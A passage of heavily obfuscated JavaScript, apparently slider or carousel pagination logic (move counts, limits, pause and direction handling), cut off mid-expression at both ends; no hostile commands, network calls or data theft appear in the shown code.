_0x5e6c26.gwdtr(_0x509806,_0x50234b)},qsYNg:_0x5e6c26.FpEXP,AcFAz:_0x5e6c26[_0x4fee26(4296,4582,4087,2412)],Mbduc:function(_0x5a950c,_0x317fa3){function _0x21ed35(_0x52541c,_0x3b8d5b,_0x5a1cd5,_0x271de8){return _0x4fee26(_0x52541c-657,_0x3b8d5b-12,_0x5a1cd5-322,_0x3b8d5b)}return _0x5e6c26[_0x21ed35(4910,3406,4862,3836)](_0x5a950c,_0x317fa3)},WANcU:function(_0x2bf508,_0x12a047,_0x268658){function _0x25956c(_0x10a320,_0x4aa019,_0x579f87,_0x27b180){return _0x4fee26(_0x579f87-254,_0x4aa019-147,_0x579f87-22,_0x10a320)}return _0x5e6c26[_0x25956c(1737,1063,712,-763)](_0x2bf508,_0x12a047,_0x268658)},VKAbK:function(_0x1532b0,_0x1446a5){function _0x3a57a7(_0x53cbdb,_0x33804d,_0x25c898,_0x4e84ef){return _0x4fee26(_0x33804d-172,_0x33804d-203,_0x25c898-365,_0x25c898)}return _0x5e6c26[_0x3a57a7(1968,2577,3526,1652)](_0x1532b0,_0x1446a5)},SEqKK:_0x559583(5214,2422,3585,5136),QmWkF:_0x4fee26(779,2314,2455,-1257),iQYhg:function(_0x45ad1f){return _0x5e6c26.lSzwB(_0x45ad1f)},bEoYf:function(_0x13bcce,_0x14ff78){return _0x13bcce<_0x14ff78},AGPpF:function(_0x1c2ed9,_0x3e3d33){return _0x1c2ed9>_0x3e3d33},iYKVj:function(_0x52624b,_0x2084b2,_0x37b6e6,_0x34d970,_0x7e23bd){return _0x5e6c26.mtJjL(_0x52624b,_0x2084b2,_0x37b6e6,_0x34d970,_0x7e23bd)},lGnCd:function(_0x197e1a,_0x35c29c,_0x6a2a5d,_0x48daf1,_0x162a54){function _0x243a3a(_0x22125d,_0x10ade6,_0x4395c4,_0x3b6c5e){return _0x559583(_0x22125d-376,_0x10ade6-290,_0x10ade6-209,_0x3b6c5e)}return _0x5e6c26[_0x243a3a(4986,3837,2769,1924)](_0x197e1a,_0x35c29c,_0x6a2a5d,_0x48daf1,_0x162a54)},iNFdh:function(_0x133b53,_0x40ee89){function _0x297e21(_0x28a1f4,_0x21ed30,_0x4e3187,_0x14df7d){return _0x4fee26(_0x28a1f4- -15,_0x21ed30-299,_0x4e3187-109,_0x4e3187)}return _0x5e6c26[_0x297e21(4146,5909,3345,4984)](_0x133b53,_0x40ee89)},bLlXy:function(_0x79876f,_0x4b09b8){function _0x4cd310(_0xf41ab3,_0x3fbc18,_0x362919,_0x5f3894){return _0x4fee26(_0x362919- -827,_0x3fbc18-89,_0x362919-412,_0x3fbc18)}return _0x5e6c26[_0x4cd310(2603,1254,2620,1110)](_0x79876f,_0x4b09b8)},jmslg:function(_0x423ca2,_0x5a5dd8){return _0x5e6c26.vLOJE(_0x423ca2,_0x5a5dd8)},zFWXq:function(_0x2af9cc,_0x20148e){function _0x5392d1(_0x3d4d78,_0x4e4809,_0x122384,_0x3e794b){return _0x4fee26(_0x122384-257,_0x4e4809-449,_0x122384-131,_0x3e794b)}return _0x5e6c26[_0x5392d1(240,-120,1631,2976)](_0x2af9cc,_0x20148e)},lkBQw:_0x5e6c26.ENLgv,yOzOv:function(_0x215def,_0xefe1ad){return _0x215def(_0xefe1ad)},UnLmi:function(_0x4a5053,_0xb834e8){return _0x4a5053+_0xb834e8},DJLgM:_0x559583(-949,-1286,117,1717),sCXjN:function(_0x136281,_0xc36b80){function _0x4f35eb(_0x50e93d,_0x43edee,_0x27e6a4,_0x15da3a){return _0x559583(_0x50e93d-22,_0x43edee-136,_0x15da3a-1405,_0x27e6a4)}return _0x5e6c26[_0x4f35eb(3564,4700,3595,2770)](_0x136281,_0xc36b80)},yKXih:function(_0x1061f1,_0x5bfb06){function _0x592486(_0x5ebbaf,_0xda6663,_0x308935,_0x2cb071){return _0x4fee26(_0x2cb071-898,_0xda6663-312,_0x308935-285,_0xda6663)}return _0x5e6c26[_0x592486(892,1880,506,2135)](_0x1061f1,_0x5bfb06)},vlLXJ:_0x5e6c26[_0x559583(3522,2286,3076,4028)],BaEZg:function(_0x5b00a3,_0x4a508b){return _0x5e6c26.gdztR(_0x5b00a3,_0x4a508b)},StvtP:function(_0x510a6f,_0xc8fc64){return _0x510a6f-_0xc8fc64},NQoUO:function(_0x45f998,_0x30761c){function _0x134cae(_0x5a7d5b,_0x19e912,_0x519cd4,_0x56d5d5){return _0x4fee26(_0x19e912- -592,_0x19e912-13,_0x519cd4-236,_0x5a7d5b)}return _0x5e6c26[_0x134cae(1457,2448,2739,4045)](_0x45f998,_0x30761c)},VgOEh:function(_0x41964a,_0x1b2a6f){function _0x11126d(_0x3d67a6,_0x248575,_0x54a27c,_0x2a7740){return _0x4fee26(_0x2a7740- -528,_0x248575-259,_0x54a27c-322,_0x248575)}return _0x5e6c26[_0x11126d(3145,3088,2297,1642)](_0x41964a,_0x1b2a6f)},cNPgR:_0x5e6c26[_0x4fee26(2230,3856,709,1863)],SLafA:function(_0x3ed85e,_0x25f433,_0x4d1d2){function _0x33510c(_0x51fde1,_0x752b71,_0x4587be,_0x230f25){return _0x559583(_0x51fde1-36,_0x752b71-30,_0x4587be-1125,_0x752b71)}return _0x5e6c26[_0x33510c(1920,1708,2744,2771)](_0x3ed85e,_0x25f433,_0x4d1d2)},bbfEc:_0x5e6c26[_0x4fee26(3507,5447,2643,5027)],JNoqT:_0x5e6c26[_0x4fee26(4005,2152,4113,3725)],rEHTo:function(_0x1ac152,_0x30690e){function _0x3d36c5(_0xbaa154,_0x4e04dd,_0x3f5575,_0x5a022c){return _0x559583(_0xbaa154-125,_0x4e04dd-117,_0x4e04dd-699,_0xbaa154)}return _0x5e6c26[_0x3d36c5(1109,1980,2751,1778)](_0x1ac152,_0x30690e)},Lfljv:function(_0x3fc4b8,_0x309844){function _0xbc71aa(_0x4351af,_0x577a7a,_0x1f172b,_0x334cfb){return _0x4fee26(_0x4351af- -571,_0x577a7a-52,_0x1f172b-275,_0x1f172b)}return _0x5e6c26[_0xbc71aa(632,-1389,689,-304)](_0x3fc4b8,_0x309844)},khvgE:function(_0x515a8b,_0x4d3bc8){function _0x450dee(_0x5bc1ca,_0x47675a,_0x218f39,_0x12cf0f){return _0x559583(_0x5bc1ca-486,_0x47675a-409,_0x47675a-1500,_0x12cf0f)}return _0x5e6c26[_0x450dee(3494,2910,1234,2694)](_0x515a8b,_0x4d3bc8)},HaDsq:function(_0x33a65a,_0x50a669){return _0x5e6c26.ZCvjQ(_0x33a65a,_0x50a669)},RIgSl:_0x5e6c26[_0x4fee26(681,-1314,1062,473)],iTWov:_0x5e6c26[_0x4fee26(4136,4971,5127,5897)],iWbDU:_0x5e6c26[_0x559583(2611,231,1317,872)],YqWgf:_0x5e6c26.XwjFS,qkaWU:_0x5e6c26[_0x4fee26(723,1555,1363,-1267)],DPdLW:function(_0x1e8b43,_0x36058d,_0x1d9090){return _0x1e8b43(_0x36058d,_0x1d9090)},fqDUo:_0x5e6c26[_0x4fee26(665,-334,-1045,2545)],OTPYk:_0x5e6c26[_0x4fee26(1170,1535,-224,-576)],UFucY:function(_0x396ff9,_0x4a5f38,_0x1f8f8d){function _0x275074(_0x533684,_0x477fa9,_0x161a90,_0x87c2ca){return _0x4fee26(_0x477fa9-295,_0x477fa9-306,_0x161a90-436,_0x161a90)}return _0x5e6c26[_0x275074(3114,2970,1584,1492)](_0x396ff9,_0x4a5f38,_0x1f8f8d)},gnVHD:function(_0x5a0a01,_0x2b6bdf){return _0x5e6c26.dlHRy(_0x5a0a01,_0x2b6bdf)},moaGF:_0x5e6c26[_0x4fee26(4156,5974,5991,3929)],QtPNW:_0x5e6c26[_0x559583(2050,1630,218,-1290)],xzOKE:_0x5e6c26.sHEJv},_0x2df201,_0x298915,_0x2fd074,_0x488f7a,_0x66d428=_0x5e6c26[_0x559583(5120,1756,3418,3130)](_0x37d20e,_0x1d4908),_0xcaa420=_0x66d428.on,_0x54bb30=_0x66d428[_0x4fee26(2406,1243,3398,2468)],_0x3a60ea=_0x42829e[_0x4fee26(4215,4914,4660,2644)],_0x3dcc73=_0x3a60ea[_0x559583(785,3164,2008,2743)+"n"],_0x307c50=_0x3a60ea.getLimit,_0x16e762=_0x3a60ea[_0x4fee26(2633,3989,3080,4417)],_0x54a2af=_0x42829e[_0x559583(-786,1067,732,-706)],_0x415907=_0x54a2af[_0x4fee26(3676,1758,5195,2493)],_0x320c10=_0x54a2af[_0x559583(132,-84,1558,-323)],_0x395021=_0x50e8e4[_0x4fee26(3637,2942,4645,2266)],_0xeefa4=_0x1d4908.is(_0x288fec),_0x4fa5f7=_0x1d4908.is(_0x1e3428),_0x4e9e8c=_0x5e6c26[_0x559583(2770,2208,1816,1180)](_0x54ccae,_0x2d1610,!1),_0x5727ed=_0x5e6c26[_0x4fee26(891,-242,494,-280)](_0x54ccae,_0x2d1610,!0),_0x29af01=_0x50e8e4.start||7593+-21*-317+-14250,_0x1adc9e=_0x29af01;function _0x300ea5(){function _0x35fa30(_0x500876,_0x1385b2,_0x2f2d1b,_0x55909d){return _0x559583(_0x500876-423,_0x1385b2-206,_0x500876-1178,_0x2f2d1b)}var _0x186052=(_0x35fa30(2580,3272,4037,3179)+"3")[_0x35fa30(5058,3907,6698,6704)]("|");function _0x59fed5(_0x4cb545,_0xcde280,_0x51a8b6,_0x41fde0){return _0x4fee26(_0x51a8b6- -415,_0xcde280-79,_0x51a8b6-149,_0x41fde0)}for(var _0x274bfb=-1*8623+-677+30*310;;){switch(_0x186052[_0x274bfb++]){case"0":_0x2df201=_0x5e6c26.LiRZA(_0x4dba89);continue;case"1":_0x488f7a=_0x50e8e4[_0x59fed5(3879,2369,2213,3359)];continue;case"2":var _0x28fa17=_0x43b199(_0x29af01,0,_0x395021?_0x2df201:_0x5e6c26[_0x59fed5(-1011,-116,877,-681)](_0x298915,1));continue;case"3":_0x5e6c26[_0x59fed5(-431,43,1393,1588)](_0x28fa17,_0x29af01)&&(_0x29af01=_0x28fa17,_0x3a60ea[_0x59fed5(2073,2201,2807,1007)]());continue;case"4":_0x2fd074=_0x50e8e4.perMove;continue;case"5":_0x298915=_0x5e6c26[_0x59fed5(2797,2769,822,1839)](_0x320c10,!0);continue}break}}function _0x4048e(){function _0x6c71cd(_0x26c8fa,_0x31ce49,_0x5a7f44,_0x14beb0){return _0x559583(_0x26c8fa-22,_0x31ce49-472,_0x26c8fa-1104,_0x31ce49)}_0x5e6c26.aKkNo(_0x2df201,_0x5e6c26[_0x6c71cd(3629,3006,3825,3414)](_0x4dba89))&&_0x54bb30("ei")}function _0x2d1610(_0xfd73c5,_0x618c4a){function _0x4f51b5(_0x5226ba,_0x10d9e9,_0x1caede,_0x4e746d){return _0x559583(_0x5226ba-309,_0x10d9e9-451,_0x1caede- -445,_0x5226ba)}var _0x183901,_0x18eb7e,_0x4fb1d6=_0x2fd074||(_0x286167()?1:_0x488f7a),_0x2aaaa7=_0x5e6c26[_0x416e35(3677,2171,1844,5204)](_0x23cb6a,_0x5e6c26[_0x416e35(2005,3691,2790,3088)](_0x29af01,_0x5e6c26[_0x416e35(2826,2434,2219,2132)](_0x4fb1d6,_0xfd73c5?-(-9659*1+2*-2203+14066):9911+1090*3+-20*659)),_0x29af01,!_0x2fd074&&!_0x5e6c26[_0x4f51b5(-1460,-1388,-520,1207)](_0x286167));function _0x416e35(_0x2f0d07,_0x36fff4,_0xa4e69f,_0x15d115){return _0x4fee26(_0x2f0d07-168,_0x36fff4-383,_0xa4e69f-369,_0x36fff4)}if(_0x5e6c26[_0x4f51b5(507,-213,978,1554)](_0x2aaaa7,-1)&&_0x4fa5f7&&(_0x183901=_0x5e6c26[_0x4f51b5(64,2936,1457,742)](_0x3dcc73),!_0x5e6c26[_0x416e35(2537,1453,4382,3746)](_0x5e6c26.EzNEP(_0x4d253a,_0x5e6c26[_0x416e35(545,405,565,-507)](_0x183901,_0x18eb7e=_0x5e6c26[_0x4f51b5(-1148,-415,617,2157)](_0x307c50,!_0xfd73c5))),1))){if(_0x5e6c26.htzaG!==_0x4f51b5(2298,211,290,532))return _0xfd73c5?0:_0x2df201;_0x301a62.isPaused()&&_0x10c147[_0x4f51b5(1232,2632,2769,2806)]()}return _0x618c4a?_0x2aaaa7:_0x5e6c26.vSzHJ(_0x8992a6,_0x2aaaa7)}function _0x23cb6a(_0x1d26c2,_0x543670,_0x3ae560){function _0x2fe45a(_0x2d2103,_0x2a2827,_0x41e1c5,_0x24b710){return _0x4fee26(_0x2a2827- -945,_0x2a2827-433,_0x41e1c5-193,_0x2d2103)}var _0x420472={byETh:function(_0x168871,_0x1f5839){function _0xf5f40(_0x410065,_0x4422d2,_0x183eb0,_0x105567){return _0x1d57(_0x410065- -514,_0x183eb0)}return _0x230508[_0xf5f40(3379,3284,1381,4613)](_0x168871,_0x1f5839)},KHBVl:function(_0x46956b,_0xc2d075){function _0x37e7ac(_0x5e3372,_0x35f1da,_0x7bf650,_0x47880c){return _0x1d57(_0x7bf650-675,_0x47880c)}return _0x230508[_0x37e7ac(2575,3779,1841,2288)](_0x46956b,_0xc2d075)},mPbOZ:function(_0x8abed,_0x3916d0){function _0xeaeb3e(_0x2c1c63,_0x275f02,_0x19ebff,_0x4d3287){return _0x1d57(_0x275f02- -557,_0x19ebff)}return _0x230508[_0xeaeb3e(959,2729,1549,4161)](_0x8abed,_0x3916d0)},ZIoYf:function(_0x36ad77,_0x4d92c5){function _0x4bac11(_0x470a67,_0x2294dc,_0x41d864,_0x3c6240){return _0x1d57(_0x2294dc- -991,_0x41d864)}return _0x230508[_0x4bac11(1262,2013,1766,2426)](_0x36ad77,_0x4d92c5)},dtdeM:function(_0x578a58,_0x11e9b5){function _0x5a0200(_0x4796af,_0x538563,_0x4cdd6e,_0x516bfc){return _0x1d57(_0x4796af- -175,_0x538563)}return _0x230508[_0x5a0200(2829,4812,3783,1020)](_0x578a58,_0x11e9b5)},Hwzho:_0x230508[_0x561e63(2357,1764,1517,2650)],sZtIw:_0x230508[_0x561e63(2323,1773,2871,3626)],NLIUA:function(_0xb2c3c8){return _0xb2c3c8()},AZRGZ:function(_0x58b8e2,_0x47e9cd){function _0x2a6f42(_0x2c3032,_0x8907e9,_0x2d04bb,_0x478a9a){return _0x561e63(_0x2d04bb,_0x8907e9-289,_0x478a9a-526,_0x478a9a-438)}return _0x230508[_0x2a6f42(3752,4346,3195,2315)](_0x58b8e2,_0x47e9cd)},bKggv:function(_0x229305,_0x5e38d0,_0x837a30){function _0x569dd2(_0x2c702f,_0x25da79,_0x3eb7b7,_0x963ce0){return _0x561e63(_0x3eb7b7,_0x25da79-297,_0x2c702f-530,_0x963ce0-99)}return _0x230508[_0x569dd2(1553,2327,2477,1666)](_0x229305,_0x5e38d0,_0x837a30)},zImKE:function(_0x3240d6,_0x397d63,_0x11fadc,_0x3a4710,_0x46e536){return _0x3240d6(_0x397d63,_0x11fadc,_0x3a4710,_0x46e536)},JppDV:function(_0x1d5c7b,_0x250b37){return _0x230508.VKAbK(_0x1d5c7b,_0x250b37)},yTucI:_0x230508[_0x561e63(5593,6040,4275,4631)],RtPIZ:function(_0x3d0b7f,_0x3c887c){return _0x3d0b7f<_0x3c887c},vDaUT:_0x230508.QmWkF};if(_0x230508.iQYhg(_0x415907)||_0x230508[_0x2fe45a(2504,2830,3577,3006)](_0x286167)){var _0x336db1=function(_0x13b3c7){var _0x33ddd2={NZFbr:function(_0x50ce3f,_0x3a2f64){function _0x36ab48(_0xe82d07,_0x3595d3,_0xade6cd,_0x5e6b57){return _0x1d57(_0x3595d3- -294,_0xe82d07)}return _0x420472[_0x36ab48(927,190,-1470,-981)](_0x50ce3f,_0x3a2f64)},ReCOL:function(_0x1f3dd9,_0x9dbeab){function _0x5beb3a(_0x2b7c63,_0x14610d,_0x59c0c3,_0x5709da){return _0x1d57(_0x2b7c63- -824,_0x14610d)}return _0x420472[_0x5beb3a(2569,3013,3179,3346)](_0x1f3dd9,_0x9dbeab)},SbULw:function(_0x129fcc,_0x50c7c5){function _0x49a986(_0xcb2b0e,_0x29ad0f,_0x249df4,_0x44d012){return _0x1d57(_0x44d012-332,_0xcb2b0e)}return _0x420472[_0x49a986(1858,223,1903,2045)](_0x129fcc,_0x50c7c5)},RQxsB:_0xd178f0(3274,3029,2052,3582),lcHxG:function(_0x326744,_0x408cfa){function _0x4fa7e3(_0x20e6bf,_0x5c6388,_0x36c1a8,_0x18d561){return _0xd178f0(_0x36c1a8,_0x5c6388-132,_0x18d561-969,_0x18d561-75)}return _0x420472[_0x4fa7e3(1456,927,2346,2528)](_0x326744,_0x408cfa)}};function _0x5df9e3(_0x3c9651,_0x44ff62,_0x2558f3,_0x1fc7c4){return _0x561e63(_0x3c9651,_0x44ff62-431,_0x1fc7c4-518,_0x1fc7c4-43)}function _0xd178f0(_0x2e5e83,_0x1b9642,_0x1ca75d,_0x516acf){return _0x2fe45a(_0x2e5e83,_0x1ca75d-114,_0x1ca75d-344,_0x516acf-398)}if(_0x4fa5f7&&_0x420472[_0x5df9e3(4995,5186,5771,4714)](_0x50e8e4[_0xd178f0(375,329,617,2122)],_0x420472.Hwzho)&&_0x13b3c7!==_0x29af01)if(_0x420472[_0xd178f0(1617,2268,1559,1133)](_0xd178f0(-444,34,1537,-357),_0x420472[_0x5df9e3(6069,5173,3314,4187)]))_0x41e1b1.currentTime=0;else for(var _0x4f0047=_0x420472[_0x5df9e3(2415,5349,5787,4007)](_0x3dcc73);_0x420472.AZRGZ(_0x4f0047,_0x420472[_0xd178f0(582,-2304,-359,-1306)](_0x16e762,_0x13b3c7,!0))&&_0x420472[_0xd178f0(1541,2056,2406,889)](_0x3e10ca,_0x13b3c7,0,_0x420472[_0x5df9e3(3784,2691,3701,3289)](_0x1d4908.length,1),!_0x50e8e4[_0xd178f0(3120,3046,2312,3196)]);)if(_0x420472.yTucI!==_0x420472.yTucI)_0x33ddd2[_0xd178f0(1879,1969,1838,1867)](_0x20ee79,function(_0x58d27d){function _0x56408c(_0x17f9ca,_0x38b393,_0x3f91e0,_0x46feb1){return _0x5df9e3(_0x46feb1,_0x38b393-246,_0x3f91e0-168,_0x38b393- -687)}_0x58d27d[_0x56408c(6155,4751,4243,4951)](_0x35a4c8,_0x2c0182,_0x37f1cb)});else if(_0x420472.RtPIZ(_0x13b3c7,_0x29af01))if(_0x420472[_0x5df9e3(3643,1550,1488,2700)](_0x420472.vDaUT,_0x420472[_0x5df9e3(133,870,160,1749)])){var _0x5c5275={RCRQJ:function(_0x2e04ab,_0x3e41f3){function _0x48a7c9(_0x27af07,_0x1c64b7,_0x21b10d,_0x44c7b8){return _0x5df9e3(_0x21b10d,_0x1c64b7-479,_0x21b10d-353,_0x1c64b7- -1909)}return _0x33ddd2[_0x48a7c9(3801,2995,3213,2943)](_0x2e04ab,_0x3e41f3)}},_0x46af24=_0x33ddd2[_0x5df9e3(2048,2878,1910,3765)](_0x3b3780=_0xecd95c||_0x4a981d[_0xd178f0(1958,3856,3156,1903)],_0x33ddd2[_0xd178f0(1964,3736,1699,2069)])||_0x52a0e4?_0x33ddd2.lcHxG(_0xfc8ff0,"ttb")?7010+-25*260+-510:-1:1;return _0x5f2311[_0x16f897]&&_0x2fb239[_0x3e1151][_0x46af24]||_0x34ec71[_0xd178f0(1254,1584,2496,3735)](/width|left|right/i,function(_0x17ef7e,_0x45bfe3){var _0x1cf21d=_0x2129ce[_0x17ef7e[_0x35fc37(3211,5254,1891,2308)+"e"]()][_0x46af24]||_0x17ef7e;function _0x35fc37(_0x2eba71,_0x249e6a,_0x41aeb6,_0x2264fa){return _0x5df9e3(_0x2264fa,_0x249e6a-422,_0x41aeb6-95,_0x2eba71- -1338)}function _0xd88ab9(_0x27885a,_0x2f6c69,_0x411170,_0x1a6d02){return _0xd178f0(_0x411170,_0x2f6c69-52,_0x1a6d02-1736,_0x1a6d02-184)}return _0x5c5275[_0x35fc37(383,347,1468,-1387)](_0x45bfe3,0)?_0x1cf21d.charAt(0)[_0xd88ab9(3259,4272,2138,3496)+"e"]()+_0x1cf21d[_0xd88ab9(664,1899,605,2606)](1):_0x1cf21d})}else--_0x13b3c7;else++_0x13b3c7;return _0x13b3c7}(_0x1d26c2);if(_0x336db1!==_0x1d26c2&&(_0x543670=_0x1d26c2,_0x1d26c2=_0x336db1,_0x3ae560=!1),_0x230508[_0x2fe45a(3781,2579,1710,1030)](_0x1d26c2,-8053+-1069*6+-1*-14467)||_0x230508.AGPpF(_0x1d26c2,_0x2df201))_0x1d26c2=!_0x2fd074&&(_0x230508[_0x2fe45a(3010,2849,2895,1991)](_0x3e10ca,-12231+-12231*-1,_0x1d26c2,_0x543670,!0)||_0x230508.lGnCd(_0x3e10ca,_0x2df201,_0x543670,_0x1d26c2,!0))?_0x230508.iNFdh(_0x3a78cb,_0x230508.iNFdh(_0x196d43,_0x1d26c2)):_0xeefa4?_0x3ae560?_0x1d26c2<9106+-1221*1+-7885?-(_0x230508.bLlXy(_0x298915,_0x488f7a)||_0x488f7a):_0x298915:_0x1d26c2:_0x50e8e4[_0x561e63(4472,4315,3621,4791)]?_0x230508[_0x2fe45a(2707,1060,1860,284)](_0x1d26c2,26*367+-2331+-1*7211)?_0x2df201:0:-(2*-509+3730+-2711);else if(_0x3ae560&&_0x230508.zFWXq(_0x1d26c2,_0x543670))if(_0x230508[_0x561e63(5184,2923,3755,3389)](_0x230508[_0x561e63(5118,4216,4736,6773)],_0x561e63(1767,732,1747,2245)))_0x1d26c2=_0x230508[_0x2fe45a(3015,3275,2075,1498)](_0x3a78cb,_0x230508[_0x2fe45a(-917,337,2048,1473)](_0x230508.yOzOv(_0x196d43,_0x543670),_0x230508[_0x2fe45a(568,2579,4266,1203)](_0x1d26c2,_0x543670)?-(2880+-2564*2+1*2249):5584+1*-5583));else for(var _0x2a9dfc=_0xcf40d5();_0x230508[_0x2fe45a(3041,1005,1916,1411)](_0x2a9dfc,_0x400e1d(_0x3978e4,!0))&&_0x230508[_0x561e63(982,2648,2660,952)](_0x31170d,_0x35a090,9658+-1*304+-2*4677,_0x230508[_0x561e63(4254,5291,4760,4162)](_0x10cf74.length,-4016+-6466*-1+1*-2449),!_0x2c9891[_0x2fe45a(3851,2198,4192,2268)]);)_0x4b9e36<_0xe17909?--_0x138c7a:++_0x2a8118}else _0x230508[_0x561e63(4087,5755,3755,5134)](_0x230508[_0x561e63(3638,3533,2420,3819)],_0x230508.DJLgM)?(_0x2def35[_0x2fe45a(576,352,2091,-1341)](),_0x420472[_0x561e63(199,-466,953,362)](_0x3aa3f4,_0x1ece54)):_0x1d26c2=-(-6727*-1+-3253+-3473);function _0x561e63(_0x478a13,_0x3b0a8d,_0x137217,_0x500bc9){return _0x4fee26(_0x137217-478,_0x3b0a8d-174,_0x137217-321,_0x478a13)}return _0x1d26c2}function _0x8992a6(_0x54e328){function _0x11cb84(_0x2b676d,_0x177732,_0x167ccd,_0x4afe83){return _0x559583(_0x2b676d-200,_0x177732-277,_0x2b676d- -422,_0x177732)}return _0xeefa4?_0x230508[_0x11cb84(8,-1079,76,-123)](_0x54e328,_0x298915)%_0x298915||5564*-1+-9759*1+15323:_0x54e328}function _0x4dba89(){function _0x28a874(_0x3eca56,_0x37332a,_0x3c9d75,_0x26115f){return _0x559583(_0x3eca56-359,_0x37332a-290,_0x3c9d75- -248,_0x26115f)}for(var _0x3f9a6c=_0x5e6c26[_0x166fd7(4059,2803,4174,2488)](_0x298915,_0x5e6c26[_0x28a874(1082,-727,-116,1165)](_0x286167)||_0x5e6c26[_0x166fd7(2795,3635,1352,3703)](_0xeefa4,_0x2fd074)?-513+514*1:_0x488f7a);_0x395021&&_0x5e6c26[_0x166fd7(3325,4200,2257,3367)](_0x3f9a6c--,135+905*-4+3485);)if(_0x5e6c26[_0x166fd7(3634,4336,3017,3539)](_0x16e762(_0x5e6c26[_0x166fd7(2842,3201,4325,4628)](_0x298915,1),!0),_0x5e6c26[_0x28a874(1557,-21,1475,668)](_0x16e762,_0x3f9a6c,!0))){_0x3f9a6c++;break}function _0x166fd7(_0x559cef,_0x3171fa,_0x1e2c66,_0x595ddf){return _0x559583(_0x559cef-129,_0x3171fa-447,_0x559cef-883,_0x1e2c66)}return _0x5e6c26.jKBAi(_0x43b199,_0x3f9a6c,0,_0x5e6c26[_0x166fd7(1838,1691,7,585)](_0x298915,-6332+14*-452+12661))}function _0x3a78cb(_0x130843){function _0x54942b(_0xc0fdbf,_0x30dbd8,_0x1d79fc,_0x351319){return _0x4fee26(_0x351319- -674,_0x30dbd8-78,_0x1d79fc-293,_0x1d79fc)}function _0x4a744f(_0x2c1e8d,_0x35436c,_0x40ff7e,_0x116b39){return _0x559583(_0x2c1e8d-141,_0x35436c-276,_0x2c1e8d-675,_0x35436c)}if(_0x230508.zFWXq("KSmSg",_0x230508[_0x54942b(4840,3880,4421,2810)]))return _0x43b199(_0x286167()?_0x130843:_0x230508[_0x4a744f(3047,4126,1173,2231)](_0x488f7a,_0x130843),-1*-7583+3405+-10988,_0x2df201);_0x16e124[_0x4a744f(3095,1513,2692,4195)](function(_0x124cd8){function _0x33cd06(_0x142319,_0x46f5b0,_0x1d3f41,_0x107948){return _0x54942b(_0x142319-104,_0x46f5b0-54,_0x1d3f41,_0x46f5b0-1)}_0x124cd8[_0x33cd06(4620,3342,4593,4855)]()}),_0x230508.yKXih(_0x4e7aea,_0x2728ac)}function _0x196d43(_0x4284ce){var _0x229e8d={uwZhu:function(_0x2e95d9,_0x7e7fc9,_0x335015){return _0x2e95d9(_0x7e7fc9,_0x335015)},YhFGm:function(_0x145fb4,_0x1deaeb){function _0x591133(_0x59534b,_0x1e4f52,_0x3f3d14,_0x1eb381){return _0x1d57(_0x3f3d14-798,_0x1e4f52)}return _0x230508[_0x591133(5532,4113,5179,6659)](_0x145fb4,_0x1deaeb)},qhoIB:function(_0x36450f){return _0x230508.iQYhg(_0x36450f)},sAKrD:function(_0x25ceaa,_0x4d649f){return _0x230508.iNFdh(_0x25ceaa,_0x4d649f)},srbXj:function(_0x290324,_0x2a7594){function _0x7fde0e(_0x11050b,_0x3cfadf,_0x59afe2,_0x118c7b){return _0x1d57(_0x11050b- -523,_0x118c7b)}return _0x230508[_0x7fde0e(307,1747,1656,-1530)](_0x290324,_0x2a7594)},oJKyI:function(_0x42be41){function _0x3969f7(_0x1b022a,_0x527a98,_0x5a7e60,_0x542f45){return _0x1d57(_0x1b022a-44,_0x5a7e60)}return _0x230508[_0x3969f7(3828,2209,2941,5172)](_0x42be41)},HfuFU:function(_0x4c44ac,_0x25b525){return _0x230508.NQoUO(_0x4c44ac,_0x25b525)},JCoxl:function(_0x11f7fe){function _0x2e176d(_0x47398b,_0x1cb125,_0x52ce66,_0x35948f){return _0x1d57(_0x47398b- -978,_0x35948f)}return _0x230508[_0x2e176d(2806,3552,2404,3773)](_0x11f7fe)}};function _0x4bddb2(_0x428f5b,_0x4804de,_0x1869b3,_0x4e2193){return _0x559583(_0x428f5b-255,_0x4804de-151,_0x4e2193-1143,_0x4804de)}function _0x35d456(_0x390740,_0x35b06a,_0x3b0a88,_0x2380e1){return _0x559583(_0x390740-20,_0x35b06a-385,_0x2380e1-217,_0x3b0a88)}if(_0x230508[_0x4bddb2(98,48,-642,1156)](_0x230508.cNPgR,_0x230508[_0x35d456(2288,-863,2894,920)])){if(!_0x518d81){if(_0x4b5b2d=_0x4e86f7?_0x229e8d[_0x4bddb2(1975,921,2382,1090)](_0x45bd6d,_0x229e8d[_0x4bddb2(3050,2940,4154,4092)](_0x229e8d[_0x35d456(3619,4300,4414,3646)](_0x5b0b2f),_0xb9beb9)/_0x14aa9e,-6733+13*518):5821*-1+6664+-842,_0xea5aeb&&_0x229e8d[_0x4bddb2(4502,3984,6340,5037)](_0x339ef6,_0x5e7653),_0x229e8d.srbXj(_0x11b08e,642*-12+-1*-8191+-486)&&(_0x229e8d[_0x35d456(1208,-647,1997,1301)](_0x45d9db),_0x333224=_0x1e780a(),_0x23e405&&_0x229e8d[_0x35d456(-199,233,-193,1371)](++_0x53db7d,_0x12459e)))return _0x229e8d.JCoxl(_0x48232b);_0x58fd4c=_0x391af9(_0xc7920a)}}else{if(_0x230508[_0x35d456(5073,2024,2829,3449)](_0x286167))return _0x230508[_0x4bddb2(4592,1868,2436,3338)](_0x50e0c5,_0x4284ce,_0x2df201);if(_0x230508[_0x4bddb2(1232,2629,97,1156)](_0x230508[_0x35d456(3704,1243,3828,1974)],_0x230508.JNoqT))return _0x230508[_0x35d456(-1204,1408,-676,289)](_0x227287,_0x230508[_0x4bddb2(2363,807,1701,2122)](_0x4284ce>=_0x2df201?_0x230508[_0x4bddb2(5349,6566,5234,4972)](_0x298915,577*-9+-3*3033+14293*1):_0x4284ce,_0x488f7a));var _0x49ecf6={GmlJb:function(_0x2f98ee,_0x41ff7b,_0x149105){function _0x4e248b(_0x215178,_0x24175b,_0x3b3e12,_0x5f6afc){return _0x4bddb2(_0x215178-377,_0x5f6afc,_0x3b3e12-78,_0x24175b- -842)}return _0x230508[_0x4e248b(-697,303,206,49)](_0x2f98ee,_0x41ff7b,_0x149105)}};_0x230508[_0x4bddb2(1431,1904,179,1145)](_0x418390,_0x355cfa,function(_0x410e4d){function _0x37ce6a(_0x33d7a1,_0x31306f,_0x13df08,_0x2e0492){return _0x4bddb2(_0x33d7a1-38,_0x31306f,_0x13df08-448,_0x2e0492-405)}_0x49ecf6[_0x37ce6a(4133,3942,4512,4523)](_0x11fb37,_0x3524b2,function(_0x4ff29a){function _0x2d657a(_0x4ce2d9,_0x4e7b47,_0xd7753b,_0x32c0bb){return _0x37ce6a(_0x4ce2d9-56,_0xd7753b,_0xd7753b-347,_0x4e7b47- 